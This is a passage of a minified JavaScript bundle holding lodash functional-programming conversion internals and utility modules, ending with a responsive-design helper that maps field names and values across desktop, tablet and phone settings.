s=n(239);e.exports=function(e,t,n){for(var i,o=-1,a=e.criteria,r=t.criteria,c=a.length,l=n.length;++o<c;)if(i=s(a[o],r[o]),i)return o>=l?i:i*("desc"==n[o]?-1:1);return e.index-t.index}},function(e,t,n){var s=n(18);e.exports=function(e,t){if(e!==t){var l=void 0!==e,d=null===e,i=e==e,a=s(e),r=void 0!==t,c=null===t,n=t==t,o=s(t);if(!c&&!o&&!a&&e>t||a&&r&&n&&!c&&!o||d&&r&&n||!l&&n||!i)return 1;if(!d&&!a&&!o&&e<t||o&&l&&i&&!d&&!a||c&&l&&i||!r&&i||!n)return-1}return 0}},,function(e,t,n){var s=n(26),o=n(11);e.exports=function(e,t,n){return e&&e.length?(t=n||void 0===t?1:o(t),s(e,0,t<0?0:t)):[]}},function(e,t,n){var s=n(17)("curry",n(141));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(244),c=n(13),a=Array.prototype.push;function o(e,t){return 2==t?function(t,n){return e(t,n)}:function(t){return e(t)}}function r(e){for(var t=e?e.length:0,n=Array(t);t--;)n[t]=e[t];return n}function i(e,t){return function(){var s,o,n=arguments.length;if(n){for(s=Array(n);n--;)s[n]=arguments[n];return o=s[0]=t.apply(void 0,s),e.apply(void 0,s),o}}}e.exports=function e(t,n,l,d){if(f="function"==typeof n,j=n===Object(n),j&&(d=l,l=n,n=void 0),l==null)throw new TypeError;d||(d={});var h,f,p,j,S=!("cap"in d)||d.cap,I=!("curry"in d)||d.curry,$=!("fixed"in d)||d.fixed,z=!("immutable"in d)||d.immutable,F=!("rearg"in d)||d.rearg,K=f?l:c,k="curry"in d&&d.curry,U="fixed"in d&&d.fixed,W="rearg"in d&&d.rearg,w=f?l.runInContext():void 0,u=f?l:{ary:t.ary,assign:t.assign,clone:t.clone,curry:t.curry,forEach:t.forEach,isArray:t.isArray,isError:t.isError,isFunction:t.isFunction,isWeakMap:t.isWeakMap,iteratee:t.iteratee,keys:t.keys,rearg:t.rearg,toInteger:t.toInteger,toPath:t.toPath},B=u.ary,C=u.assign,E=u.clone,b=u.curry,m=u.forEach,q=u.isArray,R=u.isError,v=u.isFunction,D=u.isWeakMap,g=u.keys,T=u.rearg,N=u.toInteger,L=u.toPath,M=g(s.aryMethod),P={castArray:function(e){return function(){var t=arguments[0];return q(t)?e(r(t)):e.apply(void 0,arguments)}},iteratee:function(e){return function(){var i=arguments[0],t=arguments[1],n=e(i,t),s=n.length;return S&&"number"==typeof t?(t=t>2?t-2:1,s&&s<=t?n:o(n,t)):n}},mixin:function(e){return function(t){var s,n=this;return v(n)?(s=[],m(g(t),function(e){v(t[e])&&s.push([e,n.prototype[e]])}),e(n,Object(t)),m(s,function(e){var t=e[1];v(t)?n.prototype[e[0]]=t:delete n.prototype[e[0]]}),n):e(n,Object(t))}},nthArg:function(e){return function(t){var n=t<0?1:N(t)+1;return b(e(t),n)}},rearg:function(e){return function(t,n){var s=n?n.length:0;return b(e(t,n),s)}},runInContext:function(n){return function(s){return e(t,n(s),d)}}};function H(e,t){if(S){var n,i=s.iterateeRearg[e];if(i)return function(e,t){return _(e,function(e){var n=t.length;return function(e,t){return 2==t?function(){return e.apply(void 0,arguments)}:function(){return e.apply(void 0,arguments)}}(T(o(e,n),t),n)})}(t,i);if(n=!f&&s.iterateeAry[e],n)return function(e,t){return _(e,function(e){return"function"==typeof e?o(e,t):e})}(t,n)}return t}function A(e,t,n){if($&&(U||!s.skipFixed[e])){var o=s.methodSpread[e],i=o&&o.start;return void 0===i?B(t,n):function(e,t){return function(){for(var o,i,n=arguments.length,r=n-1,s=Array(n);n--;)s[n]=arguments[n];return i=s[t],o=s.slice(0,t),i&&a.apply(o,i),t!=r&&a.apply(o,s.slice(t+1)),e.apply(this,o)}}(t,i)}return t}function y(e,t,n){return F&&n>1&&(W||!s.skipRearg[e])?T(t,s.methodRearg[e]||s.aryRearg[n]):t}function V(e,t){for(var n,o,i=-1,a=(t=L(t)).length,c=a-1,r=E(Object(e)),s=r;s!=null&&++i<a;)o=t[i],n=s[o],n==null||v(n)||R(n)||D(n)||(s[o]=E(i==c?n:Object(n))),s=s[o];return r}function O(t,n){var o=s.aliasToReal[t]||t,i=s.remap[o]||o,a=d;return function(t){var s=f?w:u,r=f?w[i]:n,c=C(C({},a),t);return e(s,o,r,c)}}function _(e,t){return function(){var s,o,n=arguments.length;if(!n)return e();for(s=Array(n);n--;)s[n]=arguments[n];return o=F?0:n-1,s[o]=t(s[o]),e.apply(void 0,s)}}function x(e,t,n){var o,a=s.aliasToReal[e]||e,c=t,l=P[a];return l?c=l(t):z&&(s.mutate.array[a]?c=i(t,r):s.mutate.object[a]?c=i(t,function(e){return function(t){return e({},t)}}(t)):s.mutate.set[a]&&(c=i(t,V))),m(M,function(e){return m(s.aryMethod[e],function(t){if(a==t){var n=s.methodSpread[a],i=n&&n.afterRearg;return o=i?A(a,y(a,c,e),e):y(a,A(a,c,e),e),o=function(e,t,n){return k||I&&n>1?b(t,n):t}(0,o=H(a,o),e),!1}}),!o}),o||(o=c),o==t&&(o=k?b(o,1):function(){return t.apply(this,arguments)}),o.convert=O(a,t),o.placeholder=t.placeholder=n,o}return j?(h=l,p=[],m(M,function(e){m(s.aryMethod[e],function(e){var t=h[s.remap[e]||e];t&&p.push([e,x(e,t,h)])})}),m(g(h),function(e){var n,t=h[e];if("function"==typeof t){for(n=p.length;n--;)if(p[n][0]==e)return;t.convert=O(e,t),p.push([e,t])}}),m(p,function(e){h[e[0]]=e[1]}),h.convert=function(e){return h.runInContext.convert(e)(void 0)},h.placeholder=h,m(g(h),function(e){m(s.realToAlias[e]||[],function(t){h[t]=h[e]})}),h):x(n,l,K)}},function(e,t){t.aliasToReal={each:"forEach",eachRight:"forEachRight",entries:"toPairs",entriesIn:"toPairsIn",extend:"assignIn",extendAll:"assignInAll",extendAllWith:"assignInAllWith",extendWith:"assignInWith",first:"head",conforms:"conformsTo",matches:"isMatch",property:"get",__:"placeholder",F:"stubFalse",T:"stubTrue",all:"every",allPass:"overEvery",always:"constant",any:"some",anyPass:"overSome",apply:"spread",assoc:"set",assocPath:"set",complement:"negate",compose:"flowRight",contains:"includes",dissoc:"unset",dissocPath:"unset",dropLast:"dropRight",dropLastWhile:"dropRightWhile",equals:"isEqual",identical:"eq",indexBy:"keyBy",init:"initial",invertObj:"invert",juxt:"over",omitAll:"omit",nAry:"ary",path:"get",pathEq:"matchesProperty",pathOr:"getOr",paths:"at",pickAll:"pick",pipe:"flow",pluck:"map",prop:"get",propEq:"matchesProperty",propOr:"getOr",props:"at",symmetricDifference:"xor",symmetricDifferenceBy:"xorBy",symmetricDifferenceWith:"xorWith",takeLast:"takeRight",takeLastWhile:"takeRightWhile",unapply:"rest",unnest:"flatten",useWith:"overArgs",where:"conformsTo",whereEq:"isMatch",zipObj:"zipObject"},t.aryMethod={1:["assignAll","assignInAll","attempt","castArray","ceil","create","curry","curryRight","defaultsAll","defaultsDeepAll","floor","flow","flowRight","fromPairs","invert","iteratee","memoize","method","mergeAll","methodOf","mixin","nthArg","over","overEvery","overSome","rest","reverse","round","runInContext","spread","template","trim","trimEnd","trimStart","uniqueId","words","zipAll"],2:["add","after","ary","assign","assignAllWith","assignIn","assignInAllWith","at","before","bind","bindAll","bindKey","chunk","cloneDeepWith","cloneWith","concat","conformsTo","countBy","curryN","curryRightN","debounce","defaults","defaultsDeep","defaultTo","delay","difference","divide","drop","dropRight","dropRightWhile","dropWhile","endsWith","eq","every","filter","find","findIndex","findKey","findLast","findLastIndex","findLastKey","flatMap","flatMapDeep","flattenDepth","forEach","forEachRight","forIn","forInRight","forOwn","forOwnRight","get","groupBy","gt","gte","has","hasIn","includes","indexOf","intersection","invertBy","invoke","invokeMap","isEqual","isMatch","join","keyBy","lastIndexOf","lt","lte","map","mapKeys","mapValues","matchesProperty","maxBy","meanBy","merge","mergeAllWith","minBy","multiply","nth","omit","omitBy","overArgs","pad","padEnd","padStart","parseInt","partial","partialRight","partition","pick","pickBy","propertyOf","pull","pullAll","pullAt","random","range","rangeRight","rearg","reject","remove","repeat","restFrom","result","sampleSize","some","sortBy","sortedIndex","sortedIndexOf","sortedLastIndex","sortedLastIndexOf","sortedUniqBy","split","spreadFrom","startsWith","subtract","sumBy","take","takeRight","takeRightWhile","takeWhile","tap","throttle","thru","times","trimChars","trimCharsEnd","trimCharsStart","truncate","union","uniqBy","uniqWith","unset","unzipWith","without","wrap","xor","zip","zipObject","zipObjectDeep"],3:["assignInWith","assignWith","clamp","differenceBy","differenceWith","findFrom","findIndexFrom","findLastFrom","findLastIndexFrom","getOr","includesFrom","indexOfFrom","inRange","intersectionBy","intersectionWith","invokeArgs","invokeArgsMap","isEqualWith","isMatchWith","flatMapDepth","lastIndexOfFrom","mergeWith","orderBy","padChars","padCharsEnd","padCharsStart","pullAllBy","pullAllWith","rangeStep","rangeStepRight","reduce","reduceRight","replace","set","slice","sortedIndexBy","sortedLastIndexBy","transform","unionBy","unionWith","update","xorBy","xorWith","zipWith"],4:["fill","setWith","updateWith"]},t.aryRearg={2:[1,0],3:[2,0,1],4:[3,2,0,1]},t.iterateeAry={dropRightWhile:1,dropWhile:1,every:1,filter:1,find:1,findFrom:1,findIndex:1,findIndexFrom:1,findKey:1,findLast:1,findLastFrom:1,findLastIndex:1,findLastIndexFrom:1,findLastKey:1,flatMap:1,flatMapDeep:1,flatMapDepth:1,forEach:1,forEachRight:1,forIn:1,forInRight:1,forOwn:1,forOwnRight:1,map:1,mapKeys:1,mapValues:1,partition:1,reduce:2,reduceRight:2,reject:1,remove:1,some:1,takeRightWhile:1,takeWhile:1,times:1,transform:2},t.iterateeRearg={mapKeys:[1],reduceRight:[1,0]},t.methodRearg={assignInAllWith:[1,0],assignInWith:[1,2,0],assignAllWith:[1,0],assignWith:[1,2,0],differenceBy:[1,2,0],differenceWith:[1,2,0],getOr:[2,1,0],intersectionBy:[1,2,0],intersectionWith:[1,2,0],isEqualWith:[1,2,0],isMatchWith:[2,1,0],mergeAllWith:[1,0],mergeWith:[1,2,0],padChars:[2,1,0],padCharsEnd:[2,1,0],padCharsStart:[2,1,0],pullAllBy:[2,1,0],pullAllWith:[2,1,0],rangeStep:[1,2,0],rangeStepRight:[1,2,0],setWith:[3,1,2,0],sortedIndexBy:[2,1,0],sortedLastIndexBy:[2,1,0],unionBy:[1,2,0],unionWith:[1,2,0],updateWith:[3,1,2,0],xorBy:[1,2,0],xorWith:[1,2,0],zipWith:[1,2,0]},t.methodSpread={assignAll:{start:0},assignAllWith:{start:0},assignInAll:{start:0},assignInAllWith:{start:0},defaultsAll:{start:0},defaultsDeepAll:{start:0},invokeArgs:{start:2},invokeArgsMap:{start:2},mergeAll:{start:0},mergeAllWith:{start:0},partial:{start:1},partialRight:{start:1},without:{start:1},zipAll:{start:0}},t.mutate={array:{fill:!0,pull:!0,pullAll:!0,pullAllBy:!0,pullAllWith:!0,pullAt:!0,remove:!0,reverse:!0},object:{assign:!0,assignAll:!0,assignAllWith:!0,assignIn:!0,assignInAll:!0,assignInAllWith:!0,assignInWith:!0,assignWith:!0,defaults:!0,defaultsAll:!0,defaultsDeep:!0,defaultsDeepAll:!0,merge:!0,mergeAll:!0,mergeAllWith:!0,mergeWith:!0},set:{set:!0,setWith:!0,unset:!0,update:!0,updateWith:!0}},t.realToAlias=function(){var n,s,i=Object.prototype.hasOwnProperty,o=t.aliasToReal,e={};for(s in o)n=o[s],i.call(e,n)?e[n].push(s):e[n]=[s];return e}(),t.remap={assignAll:"assign",assignAllWith:"assignWith",assignInAll:"assignIn",assignInAllWith:"assignInWith",curryN:"curry",curryRightN:"curryRight",defaultsAll:"defaults",defaultsDeepAll:"defaultsDeep",findFrom:"find",findIndexFrom:"findIndex",findLastFrom:"findLast",findLastIndexFrom:"findLastIndex",getOr:"get",includesFrom:"includes",indexOfFrom:"indexOf",invokeArgs:"invoke",invokeArgsMap:"invokeMap",lastIndexOfFrom:"lastIndexOf",mergeAll:"merge",mergeAllWith:"mergeWith",padChars:"pad",padCharsEnd:"padEnd",padCharsStart:"padStart",propertyOf:"get",rangeStep:"range",rangeStepRight:"rangeRight",restFrom:"rest",spreadFrom:"spread",trimChars:"trim",trimCharsEnd:"trimEnd",trimCharsStart:"trimStart",zipAll:"zip"},t.skipFixed={castArray:!0,flow:!0,flowRight:!0,iteratee:!0,mixin:!0,rearg:!0,runInContext:!0},t.skipRearg={add:!0,assign:!0,assignIn:!0,bind:!0,bindKey:!0,concat:!0,difference:!0,divide:!0,eq:!0,gt:!0,gte:!0,isEqual:!0,lt:!0,lte:!0,matchesProperty:!0,merge:!0,multiply:!0,overArgs:!0,partial:!0,partialRight:!0,propertyOf:!0,random:!0,range:!0,rangeRight:!0,subtract:!0,zip:!0,zipObject:!0,zipObjectDeep:!0}},function(e,t,n){e.exports={ary:n(246),assign:n(138),clone:n(160),curry:n(141),forEach:n(50),isArray:n(0),isError:n(273),isFunction:n(28),isWeakMap:n(274),iteratee:n(275),keys:n(45),rearg:n(276),toInteger:n(11),toPath:n(278)}},function(e,t,n){var s=n(60);e.exports=function(e,t,n){return t=n?void 0:t,t=e&&t==null?e.length:t,s(e,128,void 0,void 0,void 0,void 0,t)}},function(e,t,n){var s=n(52),o=n(2);e.exports=function(e,t,n){var i=1&t,a=s(e);return function t(){var s=this&&this!==o&&this instanceof t?a:e;return s.apply(i?n:this,arguments)}}},function(e,t,n){var s=n(59),o=n(52),i=n(130),a=n(133),r=n(94),c=n(61),l=n(2);e.exports=function(e,t,n){var d=o(e);return function o(){for(var p,g,u=arguments.length,h=Array(u),m=u,f=r(o);m--;)h[m]=arguments[m];return p=u<3&&h[0]!==f&&h[u-1]!==f?[]:c(h,f),(u-=p.length)<n?a(e,t,i,o.placeholder,void 0,h,p,void 0,void 0,n-u):(g=this&&this!==l&&this instanceof o?d:e,s(g,this,h))}}},function(e){e.exports=function(e,t){for(var n=e.length,s=0;n--;)e[n]===t&&++s;return s}},function(e){e.exports={}},function(e,t,n){var i=n(77),o=n(80),a=n(78),r=n(0),c=n(3),l=n(252),d=Object.prototype.hasOwnProperty;function s(e){if(c(e)&&!r(e)&&!(e instanceof i)){if(e instanceof o)return e;if(d.call(e,"__wrapped__"))return l(e)}return new o(e)}s.prototype=a.prototype,s.prototype.constructor=s,e.exports=s},function(e,t,n){var s=n(77),o=n(80),i=n(42);e.exports=function(e){if(e instanceof s)return e.clone();var t=new o(e.__wrapped__,e.__chain__);return t.__actions__=i(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}},function(e){var n=/\{\n\/\* \[wrapped with (.+)\] \*/,s=/,? & /;e.exports=function(e){var t=e.match(n);return t?t[1].split(s):[]}},function(e){var n=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/;e.exports=function(e,t){var o,s=t.length;return s?(o=s-1,t[o]=(s>1?"& ":"")+t[o],t=t.join(s>2?", ":" "),e.replace(n,`{
/* [wrapped with `+t+`] */
`)):e}},function(e,t,n){var s=n(50),o=n(124),i=[["ary",128],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",32],["partialRight",64],["rearg",256]];e.exports=function(e,t){return s(i,function(n){var s="_."+n[0];t&n[1]&&!o(e,s)&&e.push(s)}),e.sort()}},function(e,t,n){var s=n(42),o=n(24),i=Math.min;e.exports=function(e,t){for(var a,r=e.length,n=i(t.length,r),c=s(e);n--;)a=t[n],e[n]=o(a,r)?c[a]:void 0;return e}},function(e,t,n){var s=n(59),o=n(52),i=n(2);e.exports=function(e,t,n,a){var r=1&t,c=o(e);return function t(){for(var h=-1,d=arguments.length,o=-1,u=a.length,l=Array(u+d),m=this&&this!==i&&this instanceof t?c:e;++o<u;)l[o]=a[o];for(;d--;)l[o++]=arguments[++h];return s(m,r?n:this,l)}}},function(e,t,n){var a=n(131),r=n(132),o=n(61),i="__lodash_placeholder__",s=128,c=Math.min;e.exports=function(e,t){var n,l,u=e[1],d=t[1],h=u|d,m=h<131,f=d==s&&8==u||d==s&&256==u&&e[7].length<=t[8]||384==d&&t[7].length<=t[8]&&8==u;return!m&&!f?e:(1&d&&(e[2]=t[2],h|=1&u?0:4),n=t[3],n&&(l=e[3],e[3]=l?a(l,n,t[4]):n,e[4]=l?o(e[3],i):t[4]),(n=t[5])&&(l=e[5],e[5]=l?r(l,n,t[6]):n,e[6]=l?o(e[5],i):t[6]),(n=t[7])&&(e[7]=n),d&s&&(e[8]=null==e[8]?t[8]:c(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=h,e)}},function(e,t,n){var s=n(27),o=n(54);e.exports=function(e,t){return e&&s(t,o(t),e)}},function(e,t,n){var s=n(1),o=n(35),i=n(261),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!s(e))return i(e);var t,r=o(e),n=[];for(t in e)("constructor"!=t||!r&&a.call(e,t))&&n.push(t);return n}},function(e){e.exports=function(e){var n,t=[];if(e!=null)for(n in Object(e))t.push(n);return t}},function(e,t,n){var s=n(27),o=n(70);e.exports=function(e,t){return s(e,o(e),t)}},function(e,t,n){var s=n(27),o=n(139);e.exports=function(e,t){return s(e,o(e),t)}},function(e){var n=Object.prototype.hasOwnProperty;e.exports=function(e){var s=e.length,t=new e.constructor(s);return s&&"string"==typeof e[0]&&n.call(e,"index")&&(t.index=e.index,t.input=e.input),t}},function(e,t,n){var s=n(84),o=n(266),i=n(267),a=n(268),r=n(162);e.exports=function(e,t,n){var c=e.constructor;switch(t){case"[object ArrayBuffer]":return s(e);case"[object Boolean]":case"[object Date]":return new c(+e);case"[object DataView]":return o(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return r(e,n);case"[object Map]":case"[object Set]":return new c;case"[object Number]":case"[object String]":return new c(e);case"[object RegExp]":return i(e);case"[object Symbol]":return a(e)}}},function(e,t,n){var s=n(84);e.exports=function(e,t){var n=t?s(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}},function(e){var n=/\w*$/;e.exports=function(e){var t=new e.constructor(e.source,n.exec(e));return t.lastIndex=e.lastIndex,t}},function(e,t,n){var s=n(21),o=s?s.prototype:void 0,i=o?o.valueOf:void 0;e.exports=function(e){return i?Object(i.call(e)):{}}},function(e,t,n){var i=n(270),a=n(25),s=n(44),o=s&&s.isMap,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Map]"==s(e)}},function(e,t,n){var i=n(272),a=n(25),s=n(44),o=s&&s.isSet,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object Set]"==s(e)}},function(e,t,n){var s=n(6),o=n(3),i=n(142);e.exports=function(e){if(!o(e))return!1;var t=s(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!i(e)}},function(e,t,n){var s=n(14),o=n(3);e.exports=function(e){return o(e)&&"[object WeakMap]"==s(e)}},function(e,t,n){var s=n(82),o=n(5);e.exports=function(e){return o("function"==typeof e?e:s(e,1))}},function(e,t,n){var s=n(60),o=n(85),i=o(function(e,t){return s(e,256,void 0,void 0,void 0,t)});e.exports=i},function(e,t,n){var s=n(92);e.exports=function(e){return(e==null?0:e.length)?s(e,1):[]}},function(e,t,n){var s=n(10),o=n(42),i=n(0),a=n(18),r=n(116),c=n(19),l=n(4);e.exports=function(e){return i(e)?s(e,c):a(e)?[e]:o(r(l(e)))}},function(e,t,n){var s=n(17)("flowRight",n(280));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(281)(!0);e.exports=s},function(e,t,n){var o=n(80),a=n(85),r=n(79),s=n(135),c=n(0),i=n(134);e.exports=function(e){return a(function(t){var n,a,l,h,u=t.length,d=u,m=o.prototype.thru;for(e&&t.reverse();d--;){if(a=t[d],"function"!=typeof a)throw new TypeError("Expected a function");m&&!n&&"wrapper"==s(a)&&(n=new o([],!0))}for(d=n?d:u;++d<u;)a=t[d],h=s(a),l="wrapper"==h?r(a):void 0,n=l&&i(l[0])&&424==l[1]&&!l[4].length&&1==l[9]?n[s(l[0])].apply(n,l[3]):1==a.length&&i(a)?n[h]():n.thru(a);return function(){var e,s,o=arguments,i=o[0];if(n&&1==o.length&&c(i))return n.plant(i).value();for(e=0,s=u?t[e].apply(this,o):i;++e<u;)s=t[e].call(this,s);return s}})}},function(e,t,n){var s=n(17)("toString",n(4),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("split",n(284));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(43),o=n(143),i=n(72),a=n(41),r=n(285),c=n(144),l=n(4);e.exports=function(e,t,n){return n&&"number"!=typeof n&&a(e,t,n)&&(t=n=void 0),(n=void 0===n?4294967295:n>>>0)?(e=l(e))&&("string"==typeof t||t!=null&&!r(t))&&!(t=s(t))&&i(e)?o(c(e),0,n):e.split(t,n):[]}},function(e,t,n){var i=n(286),a=n(25),s=n(44),o=s&&s.isRegExp,r=o?a(o):i;e.exports=r},function(e,t,n){var s=n(6),o=n(3);e.exports=function(e){return o(e)&&"[object RegExp]"==s(e)}},function(e){e.exports=function(e){return e.split("")}},function(e){var l="[\\ud800-\\udfff]",n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",s="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",r="[\\ud800-\\udbff][\\udc00-\\udfff]",o="(?:"+n+"|"+s+")?",c="[\\ufe0e\\ufe0f]?",d=c+o+("(?:\\u200d(?:"+[i,a,r].join("|")+")"+c+o+")*"),u="(?:"+[i+n+"?",n,a,r,l].join("|")+")",h=RegExp(s+"(?="+s+")|"+u+d,"g");e.exports=function(e){return e.match(h)||[]}},function(e,t,n){var s=n(17)("tail",n(290),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(26);e.exports=function(e){var t=e==null?0:e.length;return t?s(e,1,t):[]}},function(e,t,n){var s=n(17)("head",n(58),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(17)("size",n(120),n(55));s.placeholder=n(13),e.exports=s},function(e,t,n){var s=n(294),o=n(12);e.exports=function(e){return e&&e.length?s(e,o):0}},function(e){e.exports=function(e,t){for(var n,s,o=-1,i=e.length;++o<i;)s=t(e[o]),void 0!==s&&(n=void 0===n?s:n+s);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=e.length;n--&&s(t,e[n],0)>-1;);return n}},function(e,t,n){var s=n(32);e.exports=function(e,t){for(var n=-1,o=e.length;++n<o&&s(t,e[n],0)>-1;);return n}},,function(e){e.exports=function(e,t,n,s,o){return o(e,function(e,o,i){n=s?(s=!1,e):t(n,e,o,i)}),n}},function(e,t,n){var s=n(40),o=n(64),i=n(5);e.exports=function(e,t){var n={};return t=i(t,3),o(e,function(e,o,i){s(n,o,t(e,o,i))}),n}},function(e,t,n){"use strict";function A(e){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},A(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.responsiveDevices=t.isValueAcceptable=t.isResponsiveEnabled=t.isOrHasValue=t.hasMobileOptions=t.getValue=t.getResponsiveStatus=t.getPreviousDevice=t.getNonEmpty=t.getLastEditedFieldName=t.getFieldNames=t.getFieldName=t.getFieldBaseName=t.getDevicesList=t.getDefaultValue=t.getDefaultDefinedValue=t.getAnyValue=t.getAnyDefinedValue=t.default=void 0;var r,c,d,u,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,M,R=o(n(301)),L=o(n(304)),h=o(n(51)),N=o(n(312)),F=o(n(62)),i=o(n(30)),D=o(n(1)),s=o(n(29)),P=o(n(313)),z=o(n(170)),l=o(n(16)),a=o(n(8)),T=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==A(e)&&"function"!=typeof e)return{default:e};if(n=S(t),n&&n.has(e))return n.get(e);var n,s,i,o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(s in e)"default"!==s&&Object.prototype.hasOwnProperty.call(e,s)&&(i=a?Object.getOwnPropertyDescriptor(e,s):null,i&&(i.get||i.set)?Object.defineProperty(o,s,i):o[s]=e[s]);return o.default=e,n&&n.set(e,o),o}(n(31));function S(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(S=function(e){return e?n:t})(e)}function o(e){return e&&e.__esModule?e:{default:e}}c=["desktop","tablet","phone"],y=function(){return c},t.responsiveDevices=y,k=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=(0,a.default)(e,"".concat(t,"_last_edited"),"");return g(n)},t.isResponsiveEnabled=k,v=T.hasValue,t.isValueAcceptable=v,O=function(e,t){return(0,D.default)(e)?(0,l.default)(e,t):t===e},t.isOrHasValue=O,x=function(e){return(0,a.default)(e,"mobile_options",!1)},t.hasMobileOptions=x,g=function(e){var t=(0,i.default)(e)?e.split("|"):["off","desktop"];return!(0,F.default)(t[0])&&"on"===t[0]},t.getResponsiveStatus=g,r=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[].concat(c);return(0,s.default)(e)||((0,i.default)(e)&&(e=[e]),(0,R.default)(t,function(t){return(0,l.default)(e,t)})),t},t.getDevicesList=r,m=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"desktop";return!(0,i.default)(e)||(0,s.default)(e)?e:"desktop"!==(t=""===t?"desktop":t)?"".concat(e,"_").concat(t):e},t.getFieldName=m,b=function(e){return"".concat(e,"_last_edited")},t.getLastEditedFieldName=b,w=function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],t=[e,m(e,"tablet"),m(e,"phone"),b(e)];return n||t.shift(),s||t.pop(),t},t.getFieldNames=w,d=function(e){if((0,s.default)(e)||!(0,i.default)(e))return e;if(t=e.split("_"),t.length<=1)return e;var t,n=(0,P.default)(t),o=(0,h.default)(t);return(0,l.default)(r(),o)?(0,N.default)(n,"_"):e},t.getFieldBaseName=d,f=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,a,m,c=t.split("_"),n=(0,l.default)(r(),(0,h.default)(c))?(0,h.default)(c):"desktop",d="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(a=u(e,d,o),"tablet"===n?a:(m=u(e,"".concat(d,"_tablet"),a),"phone"===n?m:o))},t.getDefaultValue=f,p=function(e,t){if(o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t))return"";var o,c,m,d=t.split("_"),n=(0,l.default)(r(),(0,h.default)(d))?(0,h.default)(d):"desktop",u="desktop"!==n?t.replace("_".concat(n),""):t;return"desktop"===n?o:(c=(0,a.default)(e,u,o),"tablet"===n?c:(m=(0,a.default)(e,"".concat(u,"_tablet"),c),"phone"===n?m:o))},t.getDefaultDefinedValue=p,C=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?o:("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),(0,a.default)(e,t,o))},t.getValue=C,_=function(e,t){var n,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return o=""===o?"desktop":o,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==o&&(t="".concat(d(t),"_").concat(o)),n=(0,a.default)(e,t,""),r=f(e,t,c),l?v(n)&&""!==n?n:r:n===r?"":n)},t.getAnyValue=_,j=function(e,t){var o,r,c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",l=arguments.length>3&&void 0!==arguments[3]&&arguments[3],n=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"desktop";return n=""===n?"desktop":n,(0,s.default)(e)||(0,s.default)(t)||!(0,i.default)(t)?"":("desktop"!==n&&(t="".concat(d(t),"_").concat(n)),o=(0,a.default)(e,t),r=p(e,t,c),l?(0,F.default)(o)?r:o:o===r?"":o)},t.getAnyDefinedValue=j,u=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",o=(0,a.default)(e,t,n);return(0,s.default)(o)?n:o},t.getNonEmpty=u,E=function(e){var n,t=(0,L.default)(e);if((0,l.default)(c,t))return"desktop"===t?"":(n=(0,z.default)(c,t),c[n-1])},t.getPreviousDevice=E,M={responsiveDevices:y,isResponsiveEnabled:k,isValueAcceptable:v,isOrHasValue:O,hasMobileOptions:x,getResponsiveStatus:g,getDevicesList:r,getFieldName:m,getFieldNames:w,getLastEditedFieldName:b,getFieldBaseName:d,getValue:C,getAnyValue:_,getAnyDefinedValue:j,getDefaultDefinedValue:p,getNonEmpty:u,getDefaultValue:f,getPreviousDevice:E},t.default=M},function(e,t,n){var s=n(5),o=n(302);e.exports=function(e,t){if(n=[],!e||!e.length)return n;var 